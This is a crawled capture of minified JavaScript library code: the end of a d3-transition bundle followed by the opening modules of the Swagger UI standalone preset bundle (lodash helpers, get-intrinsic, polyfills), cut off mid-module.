_,v=t.call(f,f.__data__,p,c),y=h(f,r),m=0,w=v.length;m<w;++m)(_=v[m])&&l(_,e,r,m,v,y);u.push(v),a.push(f)}return new D(u,a,e,r)},selectChild:H.selectChild,selectChildren:H.selectChildren,filter:function(t){"function"!=typeof t&&(t=n.matcher(t));for(var e=this._groups,r=e.length,i=new Array(r),o=0;o<r;++o)for(var u,a=e[o],s=a.length,l=i[o]=[],f=0;f<s;++f)(u=a[f])&&t.call(u,u.__data__,f,a)&&l.push(u);return new D(i,this._parents,this._name,this._id)},merge:function(t){if(t._id!==this._id)throw new Error;for(var n=this._groups,e=t._groups,r=n.length,i=e.length,o=Math.min(r,i),u=new Array(r),a=0;a<o;++a)for(var s,l=n[a],f=e[a],c=l.length,h=u[a]=new Array(c),d=0;d<c;++d)(s=l[d]||f[d])&&(h[d]=s);for(;a<r;++a)u[a]=n[a];return new D(u,this._parents,this._name,this._id)},selection:function(){return new k(this._groups,this._parents)},transition:function(){for(var t=this._name,n=this._id,e=G(),r=this._groups,i=r.length,o=0;o<i;++o)for(var u,a=r[o],s=a.length,f=0;f<s;++f)if(u=a[f]){var c=h(u,n);l(u,t,e,f,a,{time:c.time+c.delay+c.duration,delay:0,duration:c.duration,ease:c.ease})}return new D(r,this._parents,t,e)},call:H.call,nodes:H.nodes,node:H.node,size:H.size,empty:H.empty,each:H.each,on:function(t,n){var e=this._id;return arguments.length<2?h(this.node(),e).on.on(t):this.each(j(e,t,n))},attr:function(t,e){var r=n.namespace(t),o="transform"===r?i.interpolateTransformSvg:y;return this.attrTween(t,"function"==typeof e?(r.local?A:x)(r,o,v(this,"attr."+t,e)):null==e?(r.local?w:m)(r):(r.local?b:g)(r,o,e))},attrTween:function(t,e){var r="attr."+t;if(arguments.length<2)return(r=this.tween(r))&&r._value;if(null==e)return this.tween(r,null);if("function"!=typeof e)throw new Error;var i=n.namespace(t);return this.tween(r,(i.local?C:S)(i,e))},style:function(t,e,r){var o="transform"==(t+="")?i.interpolateTransformCss:y;return null==e?this.styleTween(t,function(t,e){var r,i,o;return function(){var u=n.style(this,t),a=(this.style.removeProperty(t),n.style(this,t));return u===a?null:u===r&&a===i?o:o=e(r=u,i=a)}}(t,o)).on("end.style."+t,M(t)):"function"==typeof e?this.styleTween(t,function(t,e,r){var i,o,u;return function(){var a=n.style(this,t),s=r(this),l=s+"";return null==s&&(this.style.removeProperty(t),l=s=n.style(this,t)),a===l?null:a===i&&l===o?u:(o=l,u=e(i=a,s))}}(t,o,v(this,"style."+t,e))).each(function(t,n){var e,r,i,o,u="style."+n,a="end."+u;return function(){var s=c(this,t),l=s.on,f=null==s.value[u]?o||(o=M(n)):void 0;l===e&&i===f||(r=(e=l).copy()).on(a,i=f),s.on=r}}(this._id,t)):this.styleTween(t,function(t,e,r){var i,o,u=r+"";return function(){var a=n.style(this,t);return a===u?null:a===i?o:o=e(i=a,r)}}(t,o,e),r).on("end.style."+t,null)},styleTween:function(t,n,e){var r="style."+(t+="");if(arguments.length<2)return(r=this.tween(r))&&r._value;if(null==n)return this.tween(r,null);if("function"!=typeof n)throw new Error;return this.tween(r,I(t,n,null==e?"":e))},text:function(t){return this.tween("text","function"==typeof t?function(t){return function(){var n=t(this);this.textContent=null==n?"":n}}(v(this,"text",t)):function(t){return function(){this.textContent=t}}(null==t?"":t+""))},textTween:function(t){var n="text";if(arguments.length<1)return(n=this.tween(n))&&n._value;if(null==t)return this.tween(n,null);if("function"!=typeof t)throw new Error;return this.tween(n,$(t))},remove:function(){return this.on("end.remove",function(t){return function(){var n=this.parentNode;for(var e in this.__transition)if(+e!==t)return;n&&n.removeChild(this)}}(this._id))},tween:function(t,n){var e=this._id;if(t+="",arguments.length<2){for(var r,i=h(this.node(),e).tween,o=0,u=i.length;o<u;++o)if((r=i[o]).name===t)return r.value;return null}return this.each((null==n?p:_)(e,t,n))},delay:function(t){var n=this._id;return arguments.length?this.each(("function"==typeof t?N:q)(n,t)):h(this.node(),n).delay},duration:function(t){var n=this._id;return arguments.length?this.each(("function"==typeof t?P:z)(n,t)):h(this.node(),n).duration},ease:function(t){var n=this._id;return arguments.length?this.each(O(n,t)):h(this.node(),n).ease},easeVarying:function(t){if("function"!=typeof t)throw new Error;return this.each(function(t,n){return function(){var e=n.apply(this,arguments);if("function"!=typeof e)throw new Error;c(this,t).ease=e}}(this._id,t))},end:function(){var t,n,e=this,r=e._id,i=e.size();return new Promise((function(o,u){var a={value:u},s={value:function(){0==--i&&o()}};e.each((function(){var e=c(this,r),i=e.on;i!==t&&((n=(t=i).copy())._.cancel.push(a),n._.interrupt.push(a),n._.end.push(s)),e.on=n})),0===i&&o()}))},[Symbol.iterator]:H[Symbol.iterator]};var J={time:null,delay:0,duration:250,ease:u.easeCubicInOut};function K(t,n){for(var e;!(e=t.__transition)||!(e=e[n]);)if(!(t=t.parentNode))throw new Error(`transition ${n} not found`);return e}n.selection.prototype.interrupt=function(t){return this.each((function(){d(this,t)}))},n.selection.prototype.transition=function(t){var n,e;t instanceof D?(n=t._id,t=t._name):(n=G(),(e=J).time=r.now(),t=null==t?null:t+"");for(var i=this._groups,o=i.length,u=0;u<o;++u)for(var a,s=i[u],f=s.length,c=0;c<f;++c)(a=s[c])&&l(a,t,n,c,s,e||K(a,n));return new D(i,this._parents,t,n)};var L=[null];t.active=function(t,n){var e,r,i=t.__transition;if(i)for(r in n=null==n?null:n+"",i)if((e=i[r]).state>1&&e.name===n)return new D([[t]],L,n,+r);return null},t.interrupt=d,t.transition=F,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/swagger-ui-dist@5.31.0/swagger-ui-standalone-preset.js
body_size: 76226
content:
/*! For license information please see swagger-ui-standalone-preset.js.LICENSE.txt */
!function webpackUniversalModuleDefinition(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.SwaggerUIStandalonePreset=e():t.SwaggerUIStandalonePreset=e()}(this,(()=>(()=>{var t={2:(t,e,r)=>{var n=r(2199),o=r(4664),i=r(5950);t.exports=function getAllKeys(t){return n(t,i,o)}},41:(t,e,r)=>{"use strict";var n=r(655),o=r(8068),i=r(9675),a=r(5795);t.exports=function defineDataProperty(t,e,r){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new i("`obj` must be an object or a function`");if("string"!=typeof e&&"symbol"!=typeof e)throw new i("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new i("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new i("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new i("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new i("`loose`, if provided, must be a boolean");var s=arguments.length>3?arguments[3]:null,u=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,f=arguments.length>6&&arguments[6],l=!!a&&a(t,e);if(n)n(t,e,{configurable:null===c&&l?l.configurable:!c,enumerable:null===s&&l?l.enumerable:!s,value:r,writable:null===u&&l?l.writable:!u});else{if(!f&&(s||u||c))throw new o("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=r}}},76:t=>{"use strict";t.exports=Function.prototype.call},79:(t,e,r)=>{var n=r(3702),o=r(80),i=r(4739),a=r(8655),s=r(1175);function ListCache(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}ListCache.prototype.clear=n,ListCache.prototype.delete=o,ListCache.prototype.get=i,ListCache.prototype.has=a,ListCache.prototype.set=s,t.exports=ListCache},80:(t,e,r)=>{var n=r(6025),o=Array.prototype.splice;t.exports=function listCacheDelete(t){var e=this.__data__,r=n(e,t);return!(r<0)&&(r==e.length-1?e.pop():o.call(e,r,1),--this.size,!0)}},104:(t,e,r)=>{var n=r(3661);function memoize(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var memoized=function(){var r=arguments,n=e?e.apply(this,r):r[0],o=memoized.cache;if(o.has(n))return o.get(n);var i=t.apply(this,r);return memoized.cache=o.set(n,i)||o,i};return memoized.cache=new(memoize.Cache||n),memoized}memoize.Cache=n,t.exports=memoize},251:(t,e)=>{e.read=function(t,e,r,n,o){var i,a,s=8*o-n-1,u=(1<<s)-1,c=u>>1,f=-7,l=r?o-1:0,p=r?-1:1,h=t[e+l];for(l+=p,i=h&(1<<-f)-1,h>>=-f,f+=s;f>0;i=256*i+t[e+l],l+=p,f-=8);for(a=i&(1<<-f)-1,i>>=-f,f+=n;f>0;a=256*a+t[e+l],l+=p,f-=8);if(0===i)i=1-c;else{if(i===u)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},e.write=function(t,e,r,n,o,i){var a,s,u,c=8*i-o-1,f=(1<<c)-1,l=f>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,h=n?0:i-1,d=n?1:-1,y=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=f):(a=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-a))<1&&(a--,u*=2),(e+=a+l>=1?p/u:p*Math.pow(2,1-l))*u>=2&&(a++,u/=2),a+l>=f?(s=0,a=f):a+l>=1?(s=(e*u-1)*Math.pow(2,o),a+=l):(s=e*Math.pow(2,l-1)*Math.pow(2,o),a=0));o>=8;t[r+h]=255&s,h+=d,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;t[r+h]=255&a,h+=d,a/=256,c-=8);t[r+h-d]|=128*y}},270:(t,e,r)=>{var n=r(7068),o=r(346);t.exports=function baseIsEqual(t,e,r,i,a){return t===e||(null==t||null==e||!o(t)&&!o(e)?t!=t&&e!=e:n(t,e,r,i,baseIsEqual,a))}},289:(t,e,r)=>{var n=r(2651);t.exports=function mapCacheGet(t){return n(this,t).get(t)}},294:t=>{t.exports=function isLength(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},317:t=>{t.exports=function mapToArray(t){var e=-1,r=Array(t.size);return t.forEach((function(t,n){r[++e]=[n,t]})),r}},346:t=>{t.exports=function isObjectLike(t){return null!=t&&"object"==typeof t}},361:t=>{var e=/^(?:0|[1-9]\d*)$/;t.exports=function isIndex(t,r){var n=typeof t;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&e.test(t))&&t>-1&&t%1==0&&t<r}},376:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},392:t=>{t.exports=function getValue(t,e){return null==t?void 0:t[e]}},414:t=>{"use strict";t.exports=Math.round},453:(t,e,r)=>{"use strict";var n,o=r(9612),i=r(9383),a=r(1237),s=r(9290),u=r(9538),c=r(8068),f=r(9675),l=r(5345),p=r(1514),h=r(8968),d=r(6188),y=r(8002),_=r(5880),g=r(414),m=r(3093),v=Function,getEvalledConstructor=function(t){try{return v('"use strict"; return ('+t+").constructor;")()}catch(t){}},b=r(5795),w=r(655),throwTypeError=function(){throw new f},I=b?function(){try{return throwTypeError}catch(t){try{return b(arguments,"callee").get}catch(t){return throwTypeError}}}():throwTypeError,x=r(4039)(),B=r(3628),k=r(1064),C=r(8648),j=r(1002),q=r(76),L={},P="undefined"!=typeof Uint8Array&&B?B(Uint8Array):n,U={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":x&&B?B([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":L,"%AsyncGenerator%":L,"%AsyncGeneratorFunction%":L,"%AsyncIteratorPrototype%":L,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?n:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?n:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":i,"%eval%":eval,"%EvalError%":a,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":v,"%GeneratorFunction%":L,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":x&&B?B(B([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&x&&B?B((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":o,"%Object.getOwnPropertyDescriptor%":b,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":s,"%ReferenceError%":u,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&x&&B?B((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":x&&B?B(""[Symbol.iterator]()):n,"%Symbol%":x?Symbol:n,"%SyntaxError%":c,"%ThrowTypeError%":I,"%TypedArray%":P,"%TypeError%":f,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet,"%Function.prototype.call%":q,"%Function.prototype.apply%":j,"%Object.defineProperty%":w,"%Object.getPrototypeOf%":k,"%Math.abs%":p,"%Math.floor%":h,"%Math.max%":d,"%Math.min%":y,"%Math.pow%":_,"%Math.round%":g,"%Math.sign%":m,"%Reflect.getPrototypeOf%":C};if(B)try{null.error}catch(t){var D=B(B(t));U["%Error.prototype%"]=D}var z=function doEval(t){var e;if("%AsyncFunction%"===t)e=getEvalledConstructor("async function () {}");else if("%GeneratorFunction%"===t)e=getEvalledConstructor("function* () {}");else if("%AsyncGeneratorFunction%"===t)e=getEvalledConstructor("async function* () {}");else if("%AsyncGenerator%"===t){var r=doEval("%AsyncGeneratorFunction%");r&&(e=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var n=doEval("%AsyncGenerator%");n&&B&&(e=B(n.prototype))}return U[t]=e,e},W={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},V=r(6743),K=r(9957),$=V.call(q,Array.prototype.concat),H=V.call(j,Array.prototype.splice),Y=V.call(q,String.prototype.replace),Z=V.call(q,String.prototype.slice),J=V.call(q,RegExp.prototype.exec),tt=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,et=/\\(\\)?/g,rt=function getBaseIntrinsic(t,e){var r,n=t;if(K(W,n)&&(n="%"+(r=W[n])[0]+"%"),K(U,n)){var o=U[n];if(o===L&&(o=z(n)),void 0===o&&!e)throw new f("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:o}}throw new c("intrinsic "+t+" does not exist!")};t.exports=function GetIntrinsic(t,e){if("string"!=typeof t||0===t.length)throw new f("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new f('"allowMissing" argument must be a boolean');if(null===J(/^%?[^%]*%?$/,t))throw new c("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function stringToPath(t){var e=Z(t,0,1),r=Z(t,-1);if("%"===e&&"%"!==r)throw new c("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new c("invalid intrinsic syntax, expected opening `%`");var n=[];return Y(t,tt,(function(t,e,r,o){n[n.length]=r?Y(o,et,"$1"):e||t})),n}(t),n=r.length>0?r[0]:"",o=rt("%"+n+"%",e),i=o.name,a=o.value,s=!1,u=o.alias;u&&(n=u[0],H(r,$([0,1],u)));for(var l=1,p=!0;l<r.length;l+=1){var h=r[l],d=Z(h,0,1),y=Z(h,-1);if(('"'===d||"'"===d||"`"===d||'"'===y||"'"===y||"`"===y)&&d!==y)throw new c("property names with quotes must have matching quotes");if("constructor"!==h&&p||(s=!0),K(U,i="%"+(n+="."+h)+"%"))a=U[i];else if(null!=a){if(!(h in a)){if(!e)throw new f("base intrinsic for "+t+" exists, but the property is not available.");return}if(b&&l+1>=r.length){var _=b(a,h);a=(p=!!_)&&"get"in _&&!("originalValue"in _.get)?_.get:a[h]}else p=K(a,h),a=a[h];p&&!s&&(U[i]=a)}}return a}},462:(t,e,r)=>{"use strict";var n=r(975);t.exports=n},470:(t,e,r)=>{"use strict";var n=r(6028),o=r(5594);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},487:(t,e,r)=>{"use strict";var n=r(6897),o=r(655),i=r(3126),a=r(4586);t.exports=function callBind(t){var e=i(arguments),r=t.length-(arguments.length-1);return n(e,1+(r>0?r:0),!0)},o?o(t.exports,"apply",{value:a}):t.exports.apply=a},575:(t,e,r)=>{"use strict";var n=r(3121);t.exports=function(t){return n(t.length)}},581:(t,e,r)=>{"use strict";var n=r(3930),o=r(2250),i=r(6285),a=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&o(r=t.toString)&&!i(s=n(r,t)))return s;if(o(r=t.valueOf)&&!i(s=n(r,t)))return s;if("string"!==e&&o(r=t.toString)&&!i(s=n(r,t)))return s;throw new a("Can't convert object to primitive value")}},583:(t,e,r)=>{var n=r(7237),o=r(7255),i=r(8586),a=r(7797);t.exports=function property(t){return i(t)?n(a(t)):o(t)}},592:(t,e,r)=>{"use strict";var n=r(655),o=function hasPropertyDescriptors(){return!!n};o.hasArrayLengthDefineBug=function hasArrayLengthDefineBug(){if(!n)return null;try{return 1!==n([],"length",{value:1}).length}catch(t){return!0}},t.exports=o},631:(t,e,r)=>{var n=r(8077),o=r(9326);t.exports=function hasIn(t,e){return null!=t&&o(t,e,n)}},641:(t,e,r)=>{var n=r(6649),o=r(5950);t.exports=function baseForOwn(t,e){return t&&n(t,e,o)}},655:t=>{"use strict";var e=Object.defineProperty||!1;if(e)try{e({},"a",{value:1})}catch(t){e=!1}t.exports=e},659:(t,e,r)=>{var n=r(1873),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=n?n.toStringTag:void 0;t.exports=function getRawTag(t){var e=i.call(t,s),r=t[s];try{t[s]=void 0;var n=!0}catch(t){}var o=a.call(t);return n&&(e?t[s]=r:delete t[s]),o}},689:(t,e,r)=>{var n=r(2),o=Object.prototype.hasOwnProperty;t.exports=function equalObjects(t,e,r,i,a,s){var u=1&r,c=n(t),f=c.length;if(f!=n(e).length&&!u)return!1;for(var l=f;l--;){var p=c[l];if(!(u?p in e:o.call(e,p)))return!1}var h=s.get(t),d=s.get(e);if(h&&d)return h==e&&d==t;var y=!0;s.set(t,e),s.set(e,t);for(var _=u;++l<f;){var g=t[p=c[l]],m=e[p];if(i)var v=u?i(m,g,p,e,t,s):i(g,m,p,t,e,s);if(!(void 0===v?g===m||a(g,m,r,i,s):v)){y=!1;break}_||(_="constructor"==p)}if(y&&!_){var b=t.constructor,w=e.constructor;b==w||!("constructor"in t)||!("constructor"in e)||"function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w||(y=!1)}return s.delete(t),s.delete(e),y}},695:(t,e,r)=>{var n=r(8096),o=r(2428),i=r(6449),a=r(3656),s=r(361),u=r(7167),c=Object.prototype.hasOwnProperty;t.exports=function arrayLikeKeys(t,e){var r=i(t),f=!r&&o(t),l=!r&&!f&&a(t),p=!r&&!f&&!l&&u(t),h=r||f||l||p,d=h?n(t.length,String):[],y=d.length;for(var _ in t)!e&&!c.call(t,_)||h&&("length"==_||l&&("offset"==_||"parent"==_)||p&&("buffer"==_||"byteLength"==_||"byteOffset"==_)||s(_,y))||d.push(_);return d}},756:(t,e,r)=>{var n=r(3805);t.exports=function isStrictComparable(t){return t==t&&!n(t)}},776:(t,e,r)=>{var n=r(756),o=r(5950);t.exports=function getMatchData(t){for(var e=o(t),r=e.length;r--;){var i=e[r],a=t[i];e[r]=[i,a,n(a)]}return e}},798:(t,e,r)=>{"use strict";var n,o,i=r(5951),a=r(6794),s=i.process,u=i.Deno,c=s&&s.versions||u&&u.version,f=c&&c.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},828:(t,e,r)=>{var n=r(4647),o=r(3222),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");t.exports=function deburr(t){return(t=o(t))&&t.replace(i,n).replace(a,"")}},882:t=>{t.exports=function arrayReduce(t,e,r,n){var o=-1,i=null==t?0:t.length;for(n&&i&&(r=t[++o]);++o<i;)r=e(r,t[o],o,t);return r}},909:(t,e,r)=>{var n=r(641),o=r(8329)(n);t.exports=o},916:(t,e,r)=>{var n=r(909);t.exports=function baseSome(t,e){var r;return n(t,(function(t,n,o){return!(r=e(t,n,o))})),!!r}},938:t=>{t.exports=function stackDelete(t){var e=this.__data__,r=e.delete(t);return this.size=e.size,r}},945:(t,e,r)=>{var n=r(79),o=r(8223),i=r(3661);t.exports=function stackSet(t,e){var r=this.__data__;if(r instanceof n){var a=r.__data__;if(!o||a.length<199)return a.push([t,e]),this.size=++r.size,this;r=this.__data__=new i(a)}return r.set(t,e),this.size=r.size,this}},953:(t,e,r)=>{"use strict";t.exports=r(3375)},975:(t,e,r)=>{"use strict";var n=r(9748);t.exports=n},1002:t=>{"use strict";t.exports=Function.prototype.apply},1042:(t,e,r)=>{var n=r(6110)(Object,"create");t.exports=n},1064:(t,e,r)=>{"use strict";var n=r(9612);t.exports=n.getPrototypeOf||null},1074:t=>{t.exports=function asciiToArray(t){return t.split("")}},1091:(t,e,r)=>{"use strict";var n=r(5951),o=r(6024),i=r(2361),a=r(2250),s=r(3846).f,u=r(7463),c=r(2046),f=r(8311),l=r(1626),p=r(9724);r(6128);var wrapConstructor=function(t){var Wrapper=function(e,r,n){if(this instanceof Wrapper){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,r)}return new t(e,r,n)}return o(t,this,arguments)};return Wrapper.prototype=t.prototype,Wrapper};t.exports=function(t,e){var r,o,h,d,y,_,g,m,v,b=t.target,w=t.global,I=t.stat,x=t.proto,B=w?n:I?n[b]:n[b]&&n[b].prototype,k=w?c:c[b]||l(c,b,{})[b],C=k.prototype;for(d in e)o=!(r=u(w?d:b+(I?".":"#")+d,t.forced))&&B&&p(B,d),_=k[d],o&&(g=t.dontCallGetSet?(v=s(B,d))&&v.value:B[d]),y=o&&g?g:e[d],(r||x||typeof _!=typeof y)&&(m=t.bind&&o?f(y,n):t.wrap&&o?wrapConstructor(y):x&&a(y)?i(y):y,(t.sham||y&&y.sham||_&&_.sham)&&l(m,"sham",!0),l(k,d,m),x&&(p(c,h=b+"Prototype")||l(c,h,{}),l(c[h],d,y),t.real&&C&&(r||!C[d])&&l(C,d,y)))}},1175:(t,e,r)=>{var n=r(6025);t.exports=function listCacheSet(t,e){var r=this.__data__,o=n(r,t);return o<0?(++this.size,r.push([t,e])):r[o][1]=e,this}},1176:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function trunc(t){var n=+t;return(n>0?r:e)(n)}},1234:t=>{t.exports=function baseZipObject(t,e,r){for(var n=-1,o=t.length,i=e.length,a={};++n<o;){var s=n<i?e[n]:void 0;r(a,t[n],s)}return a}},1237:t=>{"use strict";t.exports=EvalError},1333:t=>{"use strict";t.exports=function hasSymbols(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(var n in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},1340:(t,e,r)=>{"use strict";var n=r(1091),o=r(7157);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},1380:t=>{t.exports=function setCacheAdd(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},1420:(t,e,r)=>{var n=r(79);t.exports=function stackClear(){this.__data__=new n,this.size=0}},1459:t=>{t.exports=function setCacheHas(t){return this.__data__.has(t)}},1489:(t,e,r)=>{var n=r(7400);t.exports=function toInteger(t){var e=n(t),r=e%1;return e==e?r?e-r:e:0}},1505:(t,e,r)=>{"use strict";var n=r(8828);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},1514:t=>{"use strict";t.exports=Math.abs},1549:(t,e,r)=>{var n=r(2032),o=r(3862),i=r(6721),a=r(2749),s=r(5749);function Hash(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}Hash.prototype.clear=n,Hash.prototype.delete=o,Hash.prototype.get=i,Hash.prototype.has=a,Hash.prototype.set=s,t.exports=Hash},1626:(t,e,r)=>{"use strict";var n=r(9447),o=r(4284),i=r(5817);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},1733:t=>{var 